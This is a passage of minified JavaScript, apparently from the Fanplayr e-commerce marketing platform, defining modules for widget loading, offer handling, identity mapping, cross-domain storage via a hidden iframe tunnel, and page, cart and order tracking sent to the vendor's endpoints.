s.href=a,{_url:a,hostname:s.hostname,path:s.path,search:s.search}}function k(a){return s.href=a._url,s.hostname=a.hostname,s.path=a.path,s.search=a.search,s.href}function l(a,b){var c=/fp_sk=_([^&]+)/.exec(a);if(c){var d=/fp_domain=([^&]+)/.exec(a);return{source:b,sessionKey:c[1],storeDomain:d?d[1]:null}}}function m(){var a=l(document.location.href,"url");return a||((a=l(document.referrer,"referrer"))||void 0)}var n=a("platform/jquery"),o=a("platform/config"),p=/fp_sk=_([^&]*)/,q=null,r=null,s=null,t=!1;return{init:b,decorate:h,shouldDecorate:g,getInfo:m}}),define("platform/storageMode",["require","fanplayr","platform/config"],function(a){function b(){var a=c();return f[a]?"tunnel":g[a]?"migrate":"store"}function c(){if(h)return h;var a=e.accountKey;if(!a){var b=window.fp_sales_orders;a=b&&b.accountKey}if(!a){var c=d._i&&d._i.length&&d._i[0];a=c&&(c.accountKey||c.ak)}return a||(a=d.adaptor&&d.adaptor.config&&d.adaptor.config.accountKey),a||(a=d.zanox&&d.zanox.config&&d.zanox.config.accountKey),!a&&d.custom&&(a=d.custom.accountKey),h=a||null}var d=a("fanplayr"),e=a("platform/config"),f={a7a5ed9742367ddfc87a672f4f4f9907:!0},g={},h=null;return b()}),define("platform/loader",["require","fanplayr","platform/jquery","platform/utils"],function(a){function b(a){this.basePath=a}for(var c=a("fanplayr"),d=a("platform/jquery"),e=a("platform/utils"),f=c.loader,g=c.services=c.services||{},h={load:function(b,c){a([f.uri(b)],function(){var d=b.split("/").pop();a([b+"/"+d],function(a){c&&c(null,a),g[d]=a})})},loadAdaptor:function(b,d){a([f.uri("adaptors/"+b+"/latest/"+b+".min.js")],function(){a(["adaptors/"+b+"/index"],function(a){d&&d(a),c.adaptor=a})})},getAssetsFor:function(a){return new b(f.base(a))},debug:f.debug,adaptor:f.adaptor,params:f.params,uri:f.uri,base:f.base},i=/(?:d38nbbai6u794i|fanplayr).*?loader\.js(.*)/i,j=document.getElementsByTagName("script"),k=0;k<j.length;k++)if(i.test(j[k].src)){h.params=e.parseUrl(j[k].src).params;break}return b.prototype={getUrl:function(a){return/^(?:https?:)?\/\//.test(a)?a:this.basePath+"/assets/"+a},loadCss:function(a,b){b=b||{};var c='<link rel="stylesheet" type="text/css" href="'+this.getUrl(a)+'"';b.doc||(b.doc=document),b.id&&(d("#"+b.id,b.doc).remove(),c+=' id="'+b.id+'" '),c+=" />",d("head",b.doc).append(c)},inlineCss:function(a,b,c){c=c||{},d("#"+a,c.doc).remove(),d("head",c.doc).append('<style type="text/css" id="'+a+'">'+b+"</style>")}},h}),define("platform/customWidget",["require","fanplayr","platform","platform/utils","platform/afn","platform/loader","platform/log"],function(a){function b(a,b){if(m){n[a.id]=a,e=b;var c=document.createElement("script");c.src=a.url,c.setAttribute("data-fp-custom-widget-id",String(a.id)),document.body.appendChild(c)}}function c(){return f||(f=new Promise(function(a){k.load("services/offers",function(b,c){c&&a(c)})})),f}function d(a,b){var c=new b.Offer;return c.code=a.code||"",c.realCode=c.code,c.tempCode=a.tempCode||"",c.tempCode&&(c.code=c.tempCode),c.loadState(),{id:a.id,code:c.code,conditions:a.conditions||"",text:a.text,minimumPurchase:a.minimumPurchase?String(a.minimumPurchase):"",isCollected:c.hasCollected,isControlGroup:a.isControlGroup,collect:function(){return new Promise(function(a,b){c.collect(function(c,d){c?b():a()})})},applyToCart:function(){c.applyToCart()}}}var e,f,g=a("fanplayr"),h=a("platform"),i=a("platform/utils"),j=a("platform/afn"),k=a("platform/loader"),l=a("platform/log").create("platform:custom-widget"),m=function(){try{return new Function("(a = 0) => a"),!0}catch(a){return!1}}(),n={};return g.createWidget=function(a){var b=n[a.id];if(!b)return void l("no details for widget",a.id);c().then(function(c){var f={details:b,config:b.data,trackAfn:function(a){j.track(a)},trackAction:function(a){h.trackEvent({type:"widget",subType:a.type+"Action",data:i.merge({widgetId:b.id,widgetName:b.name,component:a.name},a.data||{})})},trackDisplay:function(){h.trackEvent({type:"widget",subType:"view",data:{widgetId:b.id,widgetName:b.name}})},trackRecommendation:function(a){"display"===a.type?h.trackEvent({type:"productRec",subType:"recommend",data:{widgetId:b.id,widgetName:b.name,productDisplayId:a.display.id,modelType:a.display.modelType,token:a.token,productIds:a.productIds}}):h.trackEvent({type:"productRec",subType:"click",data:{widgetId:b.id,widgetName:b.name,productDisplayId:a.display.id,modelType:a.display.modelType,productId:a.product.id,productGroupId:a.product.groupId,token:a.token}})}},g=e.data;b.offerId&&(g.offer&&g.offer.id===b.offerId?f.offer=d(g.offer,c):g.exitOffer&&g.exitOffer.id===b.offerId&&(f.offer=d(g.exitOffer,c))),a.create(f)})},{load:b}}),define("platform/identityManager",["require","platform/utils","platform/dataApi","platform/json","platform/legacy"],function(a){function b(a){var b={};return e.forEach(a,function(a){e.forEach(a,function(a,c){var d=b[c];d&&a?(d.userId=a.userId,d.isTransient=a.isTransient,d.data=e.mergeDeep({},d.data||{},a.data||{})):b[c]=a})}),b}function c(){try{var a=sessionStorage.getItem(j);if(a){var c=g.parse(a);i=b([i,c])}f.getByType("identities").forEach(function(a){i=b([i,a])});var d=h.getEmbedData();d&&d.identities&&(i=b([i,d.identities]))}catch(a){}}function d(){f.watch(function(a,c){try{"identities"===a&&(i=b([i,c]),sessionStorage.setItem(j,g.stringify(i)))}catch(a){}})}var e=a("platform/utils"),f=a("platform/dataApi"),g=a("platform/json"),h=a("platform/legacy"),i={},j="fpIdentityMap";return d(),{clear:function(){try{i={},sessionStorage.removeItem(j)}catch(a){}},load:c,getMap:function(){return i}}}),define("platform/cdp",["require","platform/utils"],function(a){function b(){var a=c.get(window,"fanplayr._i[0].cdp");return a||(a=c.get(window,"fanplayr.cdp")),a||(a=c.get(window,"fp_sales_orders.cdp")),c.isPlainObject(a)||(a={}),a}var c=a("platform/utils"),d=window.fp360,e=b();return{setVersion:function(a){a&&(e.enabled=!0)},setUserId:function(a){d&&e.enabled&&d.setUserId(a)},setSessionId:function(a){d&&e.enabled&&d.setSessionId(a)},setPageId:function(a){d&&e.enabled&&d.setPageId&&d.setPageId(a)}}}),define("platform/widgetApp",["require","platform/json","platform/utils","platform/log","platform/productRecApi"],function(a){function b(){return new Promise(function(a){var b=/fp_app_preview=([^&]+)/.exec(location.href);if(!b)return a();var d=j.parse(decodeURIComponent(b[1]));if(d){i=String(d.id);var f=new URL(d.definitionUrl);if(!/^(cdn.fanplayr.com|fanplayr.s3.us-east-1.amazonaws.com)$/.test(f.hostname))return l("Preview definition URL uses invalid hostname",f.hostname),a();var g=/\/([^\/]+)\.json$/.exec(d.definitionUrl);if(!g)return l("Failed to match preview file basename for "+j.stringify(d.definitionUrl)),a();var m=h(g[1]);return e(d.definitionUrl).then(function(a){return l("[app:%s] Preview definition",m,a),c({id:m,type:a.app,appUrl:a.uri,definitionUrl:d.definitionUrl,config:k.merge({},k.get(a,"widgetLevelConfig")||{},{displayUrl:"*"})},{isPreview:!0})}).catch(function(a){l("[app:%s] Failed to load preview",m,a)})}a()})}function c(a,b){l("[app:%s] Processing",a.id,a);var c=b&&b.isPreview||!1;if(i&&!b&&!c&&h(a.id)===h(i))return Promise.reject("Skip published app as it is also being previewed");var f=a.config.displayUrl||a.config.embedUrl;if(!f)return l("[app:%s] Missing display URL",a.id),Promise.reject("Missing display URL");if(!g(f,location.href))return l("[app:%s] Display URL not matched",a.id),Promise.resolve();var k="embedded"===a.config.displayType||void 0===a.config.displayType,o=document.body;if(k){if(!a.config.embedSelector)return Promise.reject("No embed selector");if(!(o=document.querySelector(a.config.embedSelector)))return Promise.reject("No element found for embed selector "+j.stringify(a.config.embedSelector))}var p=m.getProjectInfo(),q=p?p.projectId:null;return Promise.all([d(a.appUrl),e(a.definitionUrl)]).then(function(b){var d=b[0],e=b[1],f=d.Widget,g=new f({state:e,context:{appId:a.id,appType:a.type,appName:a.name,isPreview:c,merchandisingProjectId:q}});if(g.addEventListener("close",function(a){n=n.filter(function(a){return a!==g}),g.remove()}),g._isPreview=c,n.push(g),!o)return l("[app:%s] Missing container element",a.id),Promise.reject("Missing container element");o.appendChild(g)})}function d(a){var b="fp_app_resolver_"+Math.random().toString(16).slice(2);return new Promise(function(c,d){window[b]=c;var e=document.createElement("script");e.type="module",e.textContent=['import * as module from "'+a+'";',"window."+b+"(module);"].join("\n"),document.body.appendChild(e)}).then(function(a){return delete window[b],a}).catch(function(a){return l("Failed to load ESM module:",a),new Error("Failed to load ESM module: "+String(a))})}function e(a){return l("Load definition",a),fetch(a,{mode:"cors"}).then(function(a){return a.json()}).then(function(a){return a})}function f(a){var b=a.replace(/([\^\$\.\+\?\(\)\[\]\{\}|])/g,"\\$1").replace(/\*/g,".*");return new RegExp("^"+b+"$")}function g(a,b){for(var c=a.trim().split(/\s*,\s*/),d=0,e=c.length;d<e;d++){if(f(c[d]).test(b))return!0}return!1}function h(a){return parseInt(String(a).split("_")[0],10)}var i,j=a("platform/json"),k=a("platform/utils"),l=a("platform/log").create("platform:widget-app"),m=a("platform/productRecApi"),n=[];return{process:function(a){Array.isArray(a)||(a=[]);var d=localStorage.getItem("fp_test_widget_apps");if(d){var e=j.parse(d);l("DEBUG -- Replacing ("+a.length+") apps with test apps",e),a=e}n.forEach(function(a){a.remove()}),i=void 0,n=[],b(),a.forEach(function(a){c(a).catch(function(a){l("App not processed:",a)})})}}}),define("platform/tracking",["require","fanplayr","platform/utils","platform/jquery","platform/afn","platform/capabilities","platform/config","platform/cookie","platform/json","platform/state","platform/dataApi","platform/productRecApi","platform/webPush/api","platform/legacy","platform/linkDecorator","platform/log","platform/storageMode","platform/customWidget","platform/identityManager","platform/cdp","platform/widgetApp"],function(a){function b(a){if(!I.accountKey)return void(a&&a("Missing accountKey"));var b=I.userKey;b&&"undefined"!==b||(b="0");var j=I.sessionKey;j&&"undefined"!==j||(j="0");var l=E.uuid();V.setPageId(l),N.processPageView(),U.load();var m={a:"init",uuid:I.uuid,user:b,session:j,url:L.page.url||window.location.href,store_domain:I.storeDomain||"",tz:(new Date).getTimezoneOffset(),account:I.accountKey,store_data:i(),custom_data:k(L.page.data),invocation:0,ref:document.referrer,log_only:0,browser_language:window.navigator&&window.navigator.language,widget_language:I.language||"",push:O.isSupported()?K.stringify(I.pushInfo):"",swv:O.version,gacid:w(),pid:I.privacyIdUserKey,page_id:l,idmap:K.stringify(U.getMap()),lv:D._loaderVersion,uc_mode:c(I.userConsentMode),uc_status:c(I.userConsentStatus)};I.allowNegativeCurrencyAmounts&&(m.allowNegativeCurrencyAmounts=1),U.clear();var n=p();n&&(m.adaptor=n),B.emit("track:page:before",[m]),F.ajax({url:"//"+I.sessionEndpoint+"/external.Genius/",data:m,dataType:"jsonp",complete:function(){R("Track complete")},success:function(b){if(!b.error){_=Date.now(),localStorage.setItem(X,String(_));var c=b.user_key,i=b.session_key,j=b.region,k=I.sessionKey!==i,l=!1;I.userKey&&I.userKey!==c&&(l=!0),I.userKey!==c&&(R("Update userKey from %o to %o",I.userKey,c),I.userKey=c),I.sessionKey!==i&&(R("Update sessionKey from %o to %o",I.sessionKey,i),I.sessionKey=i),V.setVersion(E.get(b,"cdp.version")),V.setUserId(c),V.setSessionId(i),I.campaignKey=b.campaign_key,I.webPushPublicKey=b.webPushPublicKey,I.webPushPopup=b.webPushPopup,I.webPushResubscribe=b.webPushResubscribe,I.accountTimeZoneOffsetMs=b.accountTimeZoneOffsetMs,I.pageIndex=b.pageIndex,b.cart&&N.processServerCart(b.cart),O.isSupported()&&b.webPushPublicKey&&O.upgradeSubscription(b.webPushPublicKey).catch(function(a){}),j&&(I.sessionEndpoint=j),b.widgetDisplayCounts&&I.setWidgetDisplayCounts(b.widgetDisplayCounts),b.afn_tracking&&G.track(b.afn_tracking);var m=b.linkAugmentConfig;m&&Q.init(m),b.productRecProjectId&&N.setProjectInfo({projectId:b.productRecProjectId,accountCurrencyCode:b.accountCurrencyCode,placements:b.productRecPlacements||[],displays:b.productDisplays||[],version:b.productRecVersion}),b.revoked_offer_ids&&b.revoked_offer_ids.length&&B.emit("offers:revoke",[{ids:b.revoked_offer_ids,hideWidget:b.revoke_widget}]),aa=b.availableOfferSlots||0,ba=b.availableActionSlots||-1,ca=(b.presentedOfferIds||[]).slice(0),Z=b.abGroup||null,$=b.pendingAbGroup||null,I.save(),l&&"store"!==S&&setTimeout(d,2e3),B.emit("track",[b]),B.emit("track:page",[b]);var n=M.getByType("onPageView");if(n.length){var o={segments:b.segment_tags||[]};E.each(n,function(a){a.callback&&a.callback(o)})}var p=window.fanplayr,q=p&&p.widget;"object"==typeof q&&"function"==typeof q.onLogVisit&&q.onLogVisit(b),b.exitIntent&&h("exit-intent",b.exitIntent)&&B.emit("exitIntent",[b.exitIntent]),b.widget&&b.widget.details?e(b.widget,b.apiVersion):f(b.widget),g(),t(),W.process(b.apps);if(E.get(b,"widget.urls.length",0)||B.emit("widgets:processed"),b.has_offer&&b.widget_url){var r={};b.widget_url.replace(/([^?&=]+)=([^&]+)/g,function(a,b,c){return r[b]=c,""}),F.ajax({url:b.widget_url,dataType:"jsonp",success:function(c){h("offer",c)&&B.emit("offer",[c]),a&&a(null,b,c)},error:function(){R("offer failed"),a&&a("offer failed")}})}else a&&a(null,b);k&&B.emit("newSession")}},error:function(b,c,d){R("Track failed",K.stringify(c),K.stringify(d)),a&&a("track failed")}})}function c(a){if(void 0!==a)return a?"1":"0"}function d(){try{window.fetch("https://e1.fanplayr.com/services/xds/init.js",{cache:"reload",credentials:"include"}).catch(function(a){R("Caught error busting user key",a)})}catch(a){R("Error busting user key",a)}}function e(a,b){var c=a.details;if(c){var d=[];E.forEach(c,function(b){"custom"===b.type?T.load(b,a):d.push(b)}),d.length&&B.emit("runtime",[{urls:a.urls,widgets:d,data:a.data,apiVersion:b||1}])}}function f(a){if(a&&E.isArray(a.urls)){var b=E.clone(a,!0),c=E.clone(a,!0);b.urls=[],c.urls=[],E.each(a.urls,function(a){a.indexOf("/v2/")>0?c.urls.push(a):b.urls.push(a)}),b.urls.length&&B.emit("widget",[b]),c.urls.length&&B.emit("runtime",[c])}}function g(){M.watch(function(a,b){if("user.set"===a||"user.setOnce"===a||"user.increment"===a||"user.unset"===a){var c=a.replace("user.",""),d=E.merge({},b),e={type:"userDataOp",subType:c,data:d};d.value instanceof Date&&(d.value=d.value.toISOString()),B.trackEvent(e)}},{existing:!0})}function h(a,b){var c=H.beforeEmitOffer;return"function"!=typeof c||c(a,b)}function i(){var a=P.getEmbedData();if(a&&"string"==typeof a.data)return a.data;var b={},c=L.user,d=L.page,e=L.cart;b.shopType=I.shopType||"custom",b.customerEmail=c.email,b.customerId=c.id,b.customerGroup=c.group,b.customerSegment=c.segment,b.pageType=d.type,b.searchQuery=d.searchQuery;var f=d.categories.toArray();f.length&&(b.categoryId=E.map(f,function(a){return a.id}).join(","),b.categoryName=E.map(f,function(a){return a.name}).join(","),b.categories=K.stringify(d.categories.toFlatArray())),d.brands&&d.brands.length&&(b.brands=K.stringify(d.brands)),d.product&&(b.productId=d.product.id,b.productName=d.product.name,b.productUrl=d.product.url,b.productImage=d.product.image,b.productSku=d.product.sku,b.productPrice=d.product.price),b.lineItemCount=e.lineItemCount,b.numItems=e.totalQuantity,b.couponCode=e.discountCode,b.discount=j(e.discount,0),b.total=j(e.gross,0)-j(e.discount,0),b.currency=e.currency,e.products.length&&(b.products=K.stringify(l(e.products,4500))),b.repeatCart=e.repeat,b.cartAction=e.cartAction,b.repeatCustomData=L.page.repeatCustomData?1:0,b.quoteId=e.quoteId;var g,h,i=[];for(g in b)null!==(h=b[g])&&void 0!==h&&i.push(encodeURIComponent(g)+"="+encodeURIComponent(v(h)));return i.push("custom=1"),i.push("version=3"),i.join("&")}function j(a,b){var c=parseFloat(a);return isNaN(c)?b:c}function k(a){var b=[];if(a)for(var c in a){var d=v(a[c]);void 0===d||null===d||"string"==typeof d&&!d||b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))}return b.join("&")}function l(a,b){var c=[];return E.each(a,function(a){var b=a.categories.toArray(),d=E.map(a.categories.toFlatArray(),function(a){return v(a)}),e={id:v(a.id),qty:"number"==typeof a.quantity?a.quantity:1,name:v(a.name),sku:v(a.sku),price:a.price,image:v(a.image),url:v(a.url),categories:d,brands:a.brands,catId:E.map(b,function(a){return v(a.id)}).join(","),catName:E.map(b,function(a){return v(a.name)}).join(","),data:a.data};e=E.filterObject(e,function(a,b){return"id"===b||"qty"===b||"price"===b||!E.isEmpty(a)}),c.push(e)}),y(c,["catName","catId","categories","data","image","url"],b)}function m(){var a=[],c=window.fp_sales_orders;if(c){var d=E.isArray(c)?c:[c];a=E.map(d,function(a){return function(b){L.order.clear(),n({embeddedOrder:a,callback:b})}})}else a=[function(a){n({callback:a})}];E.series(a,function(a,c){if(c){if(E.some(c,function(a){return!!a.trackPage})){var d=L.page.type;L.page.type="page",b(),L.page.type=d}}})}function n(a){var b=L.order,d=L.user;b.id||b.number||!a.embeddedOrder||P.fillStateFromOrder(a.embeddedOrder);var e="platform";a.embeddedOrder&&(e=a.embeddedOrder.scriptVersion||"unknown"),U.load();var f={accountKey:I.accountKey||"",sessionKey:I.sessionKey||"",userKey:I.userKey||"",uuid:I.uuid||"",hostname:window.location.hostname,storeDomain:I.storeDomain||window.location.hostname,orderId:b.id||"",orderNumber:b.number||"",orderDate:b.date||"",orderTotal:b.gross||0,discountAmount:b.discount||0,discountCode:b.discountCode||"",shipping:b.shipping||0,tax:b.tax||0,currency:b.currency||"",orderEmail:b.email||"",firstName:d.firstName||"",lastName:d.lastName||"",customerEmail:d.email||"",customerId:d.id||"",shopType:I.shopType||"custom",version:3,scriptVersion:e,lv:D._loaderVersion,products:K.stringify(l(b.products,9e3)),notes:o(b.note||b.notes),repeatCart:"repeat"===b.cartAction,quoteId:b.quoteId||"",customData:k(b.data)||"",repeatCustomData:b.repeatCustomData?1:0,url:document.location.href.substring(0,500),referrer:"string"==typeof document.referrer?document.referrer.substring(0,500):"",pid:I.privacyIdUserKey,idmap:K.stringify(U.getMap()),uc_mode:c(I.userConsentMode),uc_status:c(I.userConsentStatus)};if(I.allowNegativeCurrencyAmounts&&(f.allowNegativeCurrencyAmounts=1),U.clear(),!b.id&&!b.number)return void R("Empty order, do nothing",f);I.userKey&&V.setUserId(I.userKey),I.sessionKey&&V.setSessionId(I.sessionKey),F.ajax({url:"https://"+I.sessionEndpoint+"/api.logRedemption/",data:f,dataType:"jsonp",jsonp:!1,jsonpCallback:"fanplayr_order_callback",success:function(b){a.callback&&a.callback(null,b)},error:function(){a.callback&&a.callback(!0)}})}function o(a){var b=[];E.isArray(a)&&(a=a.join("; ")),"string"==typeof a&&b.push(a),b.push("platform v"+I.version);var c=p();c&&b.push("adaptor v"+c);var d=window.location.href;return d.length>300&&(d=d.substr(0,300)),b.push(d),b.join("; ")}function p(){var a=window.fanplayr,b=a&&a.adaptor;if(b&&"object"==typeof b)return b.version||b.config&&b.config.version||b._base&&b._base.config&&b._base.config.version}function q(){try{var a=J.get("fp_order_fallback");if(a){var b=a.split("|");b[6]||(b[6]=I.storeDomain),b[8]||(b[8]=I.sessionKey),b[9]||(b[9]=I.userKey),F.ajax({url:"https://"+I.apiEndpoint+"/order",data:{data:b.join("|")},dataType:"jsonp",success:function(a){"success"===a.status&&J.remove("fp_order_fallback")}})}}catch(a){R("Track fallback order ex",a)}}function r(a,b){var c,d;if("string"==typeof a?c={type:"custom",subType:a,data:b}:E.isPlainObject(a)&&(c=a,E.isPlainObject(b)&&(d=b)),c=E.merge({},c,{pageIndex:I.pageIndex}),d&&d.nextPage)return void s(c);B.eventQueue.push(c),clearTimeout(C),c&&c.flush?(delete c.flush,u()):C=setTimeout(u,1e3)}function s(a){var b={sessionKey:I.sessionKey||"",events:[]};try{var c=localStorage.getItem(Y);if(c){var d=K.parse(c);d&&d.sessionKey===I.sessionKey&&(b=d)}}catch(a){}b.events.push(a),localStorage.setItem(Y,K.stringify(b))}function t(){try{var a=localStorage.getItem(Y);if(a){localStorage.removeItem(Y);var b=K.parse(a);b&&b.sessionKey===I.sessionKey&&b.events.length&&(B.eventQueue=B.eventQueue.concat(b.events),C=setTimeout(u,1e3))}}catch(a){}}function u(){var a=B.eventQueue.slice(0);if(a.length){B.eventQueue=[];var b=E.map(a,function(a){if("function"==typeof a.callback){var b=E.cloneDeep(a);return delete b.callback,b}return a});F.ajax({url:"//"+I.sessionEndpoint+"/external.Genius/",data:{a:"trackEvents",sk:I.sessionKey,json:K.stringify(b)},dataType:"jsonp",success:function(){a.forEach(function(a){"function"==typeof a.callback&&a.callback()})}})}}function v(a){return"string"==typeof a?E.trim(E.deburr(a)):a}function w(){var a=window.ga;if(a&&"function"==typeof a.getAll)try{var b=a.getAll()[0].get("clientId");return/^\d{6,12}\.\d{10,12}$/.test(b)?b:""}catch(a){}return""}function x(){return _&&_===Number(localStorage.getItem(X))}function y(a,b,c){var d=K.stringify(a).length;if(d>c){a=K.parse(K.stringify(a));a:for(var e=0;e<b.length;e++)for(var f=b[e],g=0,h=a.length;g<h;g++){var i=a[g],j=K.stringify(i[f]);if("string"==typeof j){var k=f.length+4+j.length;if(d-=k,delete i[f],d<=c)break a}}}return a}function z(a){return ca.indexOf(a)>=0||aa>0&&(ca.push(a),aa--,!0)}function A(a){Z||(Z=a,B.trackEvent({type:"abGroup",data:{group:a}}))}var B,C,D=a("fanplayr"),E=a("platform/utils"),F=a("platform/jquery"),G=a("platform/afn"),H=a("platform/capabilities"),I=a("platform/config"),J=a("platform/cookie"),K=a("platform/json"),L=a("platform/state"),M=a("platform/dataApi"),N=a("platform/productRecApi"),O=a("platform/webPush/api"),P=a("platform/legacy"),Q=a("platform/linkDecorator"),R=a("platform/log").create("platform:tracking"),S=a("platform/storageMode"),T=a("platform/customWidget"),U=a("platform/identityManager"),V=a("platform/cdp"),W=a("platform/widgetApp"),X="fppts",Y="fp_next_page_events",Z=null,$=null,_=0,aa=0,ba=-1,ca=[];return{trackPage:b,trackOrder:m,trackFallbackOrder:q,trackEvent:r,init:function(a){B=a,B.eventQueue=[],B.isCurrentPageView=x,B.canShowWidget=function(a){if(a.isAnyPreview())return!0;var b=a.data.offer,c=a.details;if(!B.isCurrentPageView())return!1;if(c&&c.abTested){if("control"===Z)return!1;if(!Z&&$&&(A($),"control"===$))return!1}if(b&&c&&!z(b.id))return B.trackEvent({type:"exception",subType:"NotEnoughOfferSlots",data:{actionIds:[c.actionId]}}),!1;if(c&&ba>-1&&0===c.triggerCount){if(0===ba)return B.trackEvent({type:"exception",subType:"TooManyActions",data:{actionIds:[c.actionId]}}),!1;ba--}return!0}}}}),define("platform/tunnel",["require","platform/json","platform/vendor/domReady"],function(a){function b(a){var b=this;a=b.options=a||{},b._id=0,b._messageQueue=[],b._pendingResponses={},b.onMessage=a.onMessage,b.onReady=a.onReady,b.validateMessage=a.validateMessage||function(){return!0};var c=b._onMessage;b._onMessage=function(a){c.call(b,a)},a.log&&(h=a.log),a.remote?a.lazy||b._connect(a.remote):b._listen()}function c(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}function d(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)}function e(a,b){try{var c=f.parse(a.data);if(c.ready||c.body&&"number"==typeof c.id||"number"==typeof c.rid)return c}catch(a){}}var f=a("platform/json"),g=a("platform/vendor/domReady"),h=function(){},i=document;return b.available=!!window.postMessage,b.prototype={_target:null,_outerFrame:null,postMessage:function(a,b,c){var d=this;arguments.length<3&&(c=b,b={}),d.options.lazy&&d.options.remote&&(d.options.lazy=!1,d._connect(d.options.remote));var e={id:d._id++,body:a};c&&(d._pendingResponses[e.id]={callback:c,timeout:b&&b.timeout||d.options.timeout||0}),d._postRawMessage(e)},_postRawMessage:function(a){var b=this;if(b._target&&!b._isDisconnected()){var c=b._pendingResponses[a.id];c&&c.timeout&&c.callback&&(c.timeoutId=setTimeout(function(){c.callback("timeout"),delete b._pendingResponses[a.id]},c.timeout)),h("post: ",a),b._target.postMessage(f.stringify(a),"*")}else h("queue: ",a),b._messageQueue.push(a)},_isDisconnected:function(){var a=this,b=a._outerFrame;if(b&&document.body&&b.parentNode!==document.body)return h("disconnected"),a._destoryClient(),setTimeout(function(){h("reconnect"),a._connect(a.options.remote)},0),!0},_onMessage:function(a){var b=this,c=a.origin||a.domain||a.uri||"",d=e(a,c);if(!d)return h("Failed to parse tunnel message",a,c),!1;if(b.validateMessage&&!b.validateMessage(a,c))return h("invalid origin: ",c),!1;if(h("read: ",d),d.ready)b._setTarget(a.source),b._hideFrame(),b.onReady&&b.onReady(b);else{var f=d.rid;if(void 0!==f){var g=b._pendingResponses[f];g&&(delete b._pendingResponses[f],g.timeoutId&&clearTimeout(g.timeoutId),g.callback&&g.callback(null,d.body))}else b.onMessage&&b.onMessage(d.body,function(a){b._postRawMessage({rid:d.id,body:a})})}},_setTarget:function(a){this._target=a;for(var b=this._messageQueue||[];b.length;)this._postRawMessage(b.shift())},_connect:function(a){var b=this;h("connecting");var e=i.createElement("iframe");e.src="javascript:false",e.title="",e.role="presentation",(e.frameElement||e).style.cssText="position: absolute; bottom: 0; left: 0; width: 50px; height: 50px; visibility: hidden; border: 0",b._outerFrame=e;var f=!1,j=function(){if(!f){f=!0;var g=e.contentWindow;c(g,"message",b._onMessage);var h=g.document,i=h.createElement("iframe");(i.frameElement||i).style.cssText="width: 50px; height: 50px;",i.src=a,h.body.appendChild(i),d(e,"load",j)}};c(e,"load",j),g(function(){i.body.appendChild(e)})},_hideFrame:function(){this._outerFrame&&((this._outerFrame.frameElement||this._outerFrame).style.cssText="position: absolute; bottom: 0; left: 0; width: 0; height: 0; visibility: hidden; border: 0")},_destoryClient:function(){h("destroy client");try{var a=this,b=a._outerFrame;if(a._outerFrame=null,a._target=null,b){var c=b.contentWindow;c&&d(c,"message",a._onMessage),i.body.removeChild(b)}}catch(a){h("error destroying client",a)}},_listen:function(){var a=this,b=window;h("listening"),c(b,"message",function(b){a._onMessage(b)}),b.parent!==b?(a._setTarget(b.parent),setTimeout(function(){a._postRawMessage({ready:1}),a.onReady&&a.onReady(a)},10)):h("no parent")}},b}),define("platform/xds",["require","platform/config","platform/tunnel","platform/utils","platform/json","platform/storageMode"],function(a){var b=a("platform/config"),c=a("platform/tunnel"),d=a("platform/utils"),e=a("platform/json"),f=a("platform/storageMode"),g=null;"store"!==f&&(g=new c({remote:b.xdsTunnel,timeout:2e3,lazy:!0,validateMessage:function(a,b){return/(fanplayr\.com|site\.fanplayr)/.test(b)}}));var h,i,j=[],k={isEnabled:!1,checkEnabled:function(a){"store"===f||h?a(this.isEnabled):(j.push(a),i||(i=!0,g.postMessage({action:"ls-test"},function(a,b){h=!0,k.isEnabled=b,d.each(j,function(a){a(b)}),j=[]})))},getLocalStorage:function(a,b){b||(b=function(){}),k["getLocalStorage_"+f](a,b)},getLocalStorage_store:function(a,b){var c=localStorage.getItem(a);b(null,"string"==typeof c?e.parse(c):null)},getLocalStorage_migrate:function(a,b){var c=localStorage.getItem(a)
;null!==c?b(null,e.parse(c)):k.getLocalStorage_tunnel(a,function(c,d){!c&&d&&(localStorage.setItem(a,e.stringify(d)),k.removeLocalStorage_tunnel(a)),b(c,d)})},getLocalStorage_tunnel:function(a,b){g?g.postMessage({action:"ls-get",key:a},function(a,c){b(a,c)}):b(null,null)},setLocalStorage:function(a,b,c){c||(c=function(){}),k["setLocalStorage_"+f](a,b,c)},setLocalStorage_store:function(a,b,c){localStorage.setItem(a,e.stringify(b)),c(null,!0)},setLocalStorage_migrate:function(a,b,c){var d=null!==localStorage.getItem(a);localStorage.setItem(a,e.stringify(b)),d?c(null,!0):k.removeLocalStorage_tunnel(a,c)},setLocalStorage_tunnel:function(a,b,c){g?g.postMessage({action:"ls-set",key:a,value:b},function(a,b){c(a,b)}):c(null,null)},removeLocalStorage_tunnel:function(a,b){g?g.postMessage({action:"ls-remove",key:a},function(a,c){b&&b(a,c)}):b&&b(null,null)},getUserKey:function(a){g?g.postMessage({action:"uk-get"},function(b,c){a&&a(b,c)}):a&&a(null,null)},setUserKey:function(a,b){g?g.postMessage({action:"uk-set",value:a},function(a,c){b&&b(a,c)}):b&&b(null,null)},getSessionCookie:function(a,b){g?g.postMessage({action:"sc-get",key:a},function(a,c){b&&b(a,c)}):b&&b(null,null)},setSessionCookie:function(a,b,c){g?g.postMessage({action:"sc-set",key:a,value:b},function(a,b){c&&c(a,b)}):c&&c(null,null)}};"store"===f&&(k.isEnabled=!0);try{window.localStorage&&window.postMessage}catch(a){h=!0,k.isEnabled=!1}return k}),define("platform/debug",["require","platform/utils","platform/jquery","platform/cookie"],function(a){var b=a("platform/utils"),c=a("platform/jquery"),d=a("platform/cookie"),e={};return e.mark=function(){var a=null,b=null;return function(c){var d=window.performance&&window.performance.now()||+new Date;null===a&&(a=d,b=d);var e=d-a,f=d-b;b=d,window.console.debug("[mark] "+c+" (Nav Start: "+d.toFixed(2)+"ms, First Mark: +"+e.toFixed(2)+"ms, Last Mark: +"+f.toFixed(2)+"ms)")}}(),e.once=function(){function a(a){var c={};return"string"==typeof a&&b.forEach(a.split(";"),function(a){c[a]=!0}),c}function c(a){return b.keys(a).join(";")}var e="fp_nonce";return function(b){var 